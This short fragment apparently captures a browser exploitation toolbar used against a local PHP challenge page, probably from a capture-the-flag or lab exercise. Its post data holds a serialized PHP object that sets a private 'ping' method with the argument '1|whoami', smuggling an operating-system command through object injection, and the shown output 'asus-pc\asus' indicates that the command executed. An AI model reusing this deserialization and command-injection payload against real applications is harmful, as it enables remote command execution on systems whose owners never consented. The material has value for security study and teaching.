 Load URL
http://127.0.0.1:2500/2017/1/common/home.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data
a=O:4:"home":2:{s:12:"%00home%00method";s:4:"ping";s:10:"%00home%00args";a:1:{i:0;s:8:"1|whoami";}}
asus-pc\asus